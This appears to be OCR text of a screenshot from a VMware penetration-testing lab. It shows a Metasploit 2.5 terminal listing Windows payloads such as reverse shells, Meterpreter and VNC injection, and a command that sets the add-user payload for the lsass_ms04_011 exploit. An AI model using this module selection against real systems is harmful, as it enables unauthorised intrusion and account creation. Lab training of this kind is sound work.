 Red Hat Linux - VMware Workstation
File Edit View VM Team Windows Help
Windows 2000 Advanced Server Red Hat Linux 8 Server Windows 2000 Professional Red Hat Linux
root@localhost:~/tools/metasploit/framework-2.5
File Edit View Terminal Go Help
win32_adduser Windows Execute net user /ADD
win32_bind Windows Bind Shell
win32_bind_dllinject Windows Bind DLL Inject
win32_bind_meterpreter Windows Bind Meterpreter DLL Inject
win32_bind_stg Windows Staged Bind Shell
win32_bind_stg_upexec Windows Staged Bind Upload/Execute
win32_bind_vncinject Windows Bind VNC Server DLL Inject
win32_exec Windows Execute Command
win32_passivex Windows PassiveX ActiveX Injection Payload
win32_passivex_meterpreter Windows PassiveX ActiveX Inject Meterpreter Pay
load
win32_passivex_stg Windows Staged PassiveX Shell
win32_passivex_vncinject Windows PassiveX ActiveX Inject VNC Server Payl
oad
win32_reverse Windows Reverse Shell
win32_reverse_dllinject Windows Reverse DLL Inject
win32_reverse_meterpreter Windows Reverse Meterpreter DLL Inject
win32_reverse_ord Windows Staged Reverse Ordinal Shell
win32_reverse_ord_vncinject Windows Reverse Ordinal VNC Server Inject
win32_reverse_stg Windows Staged Reverse Shell
win32_reverse_stg_upexec Windows Staged Reverse Upload/Execute
win32_reverse_vncinject Windows Reverse VNC Server Inject
msf lsass_ms04_011 > set PAYLOAD win32_adduser
Sat Dec 10
10:55 AM
Your version of VMware Tools is out of date.